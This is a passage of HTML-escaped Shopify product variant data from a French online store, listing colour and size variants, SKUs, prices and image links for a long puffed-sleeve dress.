noir&quot;,&quot;L&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207427931,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555844443,&quot;title&quot;:&quot;Rouge \/ XL&quot;,&quot;option1&quot;:&quot;Rouge&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:771#Red;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590514523,&quot;product_id&quot;:8427264147803,&quot;position&quot;:7,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739554959707,46739555254619,46739555549531,46739555844443,46739556139355]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge \/ XL&quot;,&quot;public_title&quot;:&quot;Rouge \/ XL&quot;,&quot;options&quot;:[&quot;Rouge&quot;,&quot;XL&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207395163,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555877211,&quot;title&quot;:&quot;Rouge ocre \/ XL&quot;,&quot;option1&quot;:&quot;Rouge ocre&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:193#White Red;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590383451,&quot;product_id&quot;:8427264147803,&quot;position&quot;:3,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739554992475,46739555287387,46739555582299,46739555877211,46739556172123]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge ocre \/ XL&quot;,&quot;public_title&quot;:&quot;Rouge ocre \/ XL&quot;,&quot;options&quot;:[&quot;Rouge ocre&quot;,&quot;XL&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207264091,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555909979,&quot;title&quot;:&quot;Violet \/ XL&quot;,&quot;option1&quot;:&quot;Violet&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:173#Purple;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590350683,&quot;product_id&quot;:8427264147803,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555025243,46739555320155,46739555615067,46739555909979,46739556204891]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Violet \/ XL&quot;,&quot;public_title&quot;:&quot;Violet \/ XL&quot;,&quot;options&quot;:[&quot;Violet&quot;,&quot;XL&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207231323,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555942747,&quot;title&quot;:&quot;Vert \/ XL&quot;,&quot;option1&quot;:&quot;Vert&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:1254#Green;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590481755,&quot;product_id&quot;:8427264147803,&quot;position&quot;:6,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555058011,46739555352923,46739555647835,46739555942747,46739556237659]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Vert \/ XL&quot;,&quot;public_title&quot;:&quot;Vert \/ XL&quot;,&quot;options&quot;:[&quot;Vert&quot;,&quot;XL&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207362395,&quot;position&quot;:6,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555975515,&quot;title&quot;:&quot;Bleu ciel \/ XL&quot;,&quot;option1&quot;:&quot;Bleu ciel&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:365458#Sky Blue;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590612827,&quot;product_id&quot;:8427264147803,&quot;position&quot;:10,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555090779,46739555385691,46739555680603,46739555975515,46739556270427]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Bleu ciel \/ XL&quot;,&quot;public_title&quot;:&quot;Bleu ciel \/ XL&quot;,&quot;options&quot;:[&quot;Bleu ciel&quot;,&quot;XL&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207493467,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739556008283,&quot;title&quot;:&quot;Vert clair \/ XL&quot;,&quot;option1&quot;:&quot;Vert clair&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:350850#Light Green;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590580059,&quot;product_id&quot;:8427264147803,&quot;position&quot;:9,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555123547,46739555418459,46739555713371,46739556008283,46739556303195]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Vert clair \/ XL&quot;,&quot;public_title&quot;:&quot;Vert clair \/ XL&quot;,&quot;options&quot;:[&quot;Vert clair&quot;,&quot;XL&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207460699,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739556041051,&quot;title&quot;:&quot;Bleu violet \/ XL&quot;,&quot;option1&quot;:&quot;Bleu violet&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:691#Blue Purple;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590448987,&quot;product_id&quot;:8427264147803,&quot;position&quot;:5,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555156315,46739555451227,46739555746139,46739556041051,46739556335963]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Bleu violet \/ XL&quot;,&quot;public_title&quot;:&quot;Bleu violet \/ XL&quot;,&quot;options&quot;:[&quot;Bleu violet&quot;,&quot;XL&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207329627,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739556073819,&quot;title&quot;:&quot;Rouge rose \/ XL&quot;,&quot;option1&quot;:&quot;Rouge rose&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004890#Red Pink;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590416219,&quot;product_id&quot;:8427264147803,&quot;position&quot;:4,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555189083,46739555483995,46739555778907,46739556073819,46739556368731]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge rose \/ XL&quot;,&quot;public_title&quot;:&quot;Rouge rose \/ XL&quot;,&quot;options&quot;:[&quot;Rouge rose&quot;,&quot;XL&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207296859,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739556106587,&quot;title&quot;:&quot;Rouge noir \/ XL&quot;,&quot;option1&quot;:&quot;Rouge noir&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004889#Red Black;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590547291,&quot;product_id&quot;:8427264147803,&quot;position&quot;:8,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555221851,46739555516763,46739555811675,46739556106587,46739556401499]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge noir \/ XL&quot;,&quot;public_title&quot;:&quot;Rouge noir \/ XL&quot;,&quot;options&quot;:[&quot;Rouge noir&quot;,&quot;XL&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207427931,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739556139355,&quot;title&quot;:&quot;Rouge \/ XXL&quot;,&quot;option1&quot;:&quot;Rouge&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:771#Red;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590514523,&quot;product_id&quot;:8427264147803,&quot;position&quot;:7,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739554959707,46739555254619,46739555549531,46739555844443,46739556139355]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge \/ XXL&quot;,&quot;public_title&quot;:&quot;Rouge \/ XXL&quot;,&quot;options&quot;:[&quot;Rouge&quot;,&quot;XXL&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207395163,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739556172123,&quot;title&quot;:&quot;Rouge ocre \/ XXL&quot;,&quot;option1&quot;:&quot;Rouge ocre&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:193#White Red;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590383451,&quot;product_id&quot;:8427264147803,&quot;position&quot;:3,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739554992475,46739555287387,46739555582299,46739555877211,46739556172123]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge ocre \/ XXL&quot;,&quot;public_title&quot;:&quot;Rouge ocre \/ XXL&quot;,&quot;options&quot;:[&quot;Rouge ocre&quot;,&quot;XXL&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207264091,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739556204891,&quot;title&quot;:&quot;Violet \/ XXL&quot;,&quot;option1&quot;:&quot;Violet&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:173#Purple;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590350683,&quot;product_id&quot;:8427264147803,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555025243,46739555320155,46739555615067,46739555909979,46739556204891]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Violet \/ XXL&quot;,&quot;public_title&quot;:&quot;Violet \/ XXL&quot;,&quot;options&quot;:[&quot;Violet&quot;,&quot;XXL&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207231323,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739556237659,&quot;title&quot;:&quot;Vert \/ XXL&quot;,&quot;option1&quot;:&quot;Vert&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:1254#Green;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590481755,&quot;product_id&quot;:8427264147803,&quot;position&quot;:6,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555058011,46739555352923,46739555647835,46739555942747,46739556237659]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Vert \/ XXL&quot;,&quot;public_title&quot;:&quot;Vert \/ XXL&quot;,&quot;options&quot;:[&quot;Vert&quot;,&quot;XXL&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207362395,&quot;position&quot;:6,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739556270427,&quot;title&quot;:&quot;Bleu ciel \/ XXL&quot;,&quot;option1&quot;:&quot;Bleu ciel&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:365458#Sky Blue;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590612827,&quot;product_id&quot;:8427264147803,&quot;position&quot;:10,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555090779,46739555385691,46739555680603,46739555975515,46739556270427]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Bleu ciel \/ XXL&quot;,&quot;public_title&quot;:&quot;Bleu ciel \/ XXL&quot;,&quot;options&quot;:[&quot;Bleu ciel&quot;,&quot;XXL&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207493467,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739556303195,&quot;title&quot;:&quot;Vert clair \/ XXL&quot;,&quot;option1&quot;:&quot;Vert clair&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:350850#Light Green;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590580059,&quot;product_id&quot;:8427264147803,&quot;position&quot;:9,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555123547,46739555418459,46739555713371,46739556008283,46739556303195]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Vert clair \/ XXL&quot;,&quot;public_title&quot;:&quot;Vert clair \/ XXL&quot;,&quot;options&quot;:[&quot;Vert clair&quot;,&quot;XXL&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207460699,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739556335963,&quot;title&quot;:&quot;Bleu violet \/ XXL&quot;,&quot;option1&quot;:&quot;Bleu violet&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:691#Blue Purple;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590448987,&quot;product_id&quot;:8427264147803,&quot;position&quot;:5,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555156315,46739555451227,46739555746139,46739556041051,46739556335963]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Bleu violet \/ XXL&quot;,&quot;public_title&quot;:&quot;Bleu violet \/ XXL&quot;,&quot;options&quot;:[&quot;Bleu violet&quot;,&quot;XXL&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207329627,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739556368731,&quot;title&quot;:&quot;Rouge rose \/ XXL&quot;,&quot;option1&quot;:&quot;Rouge 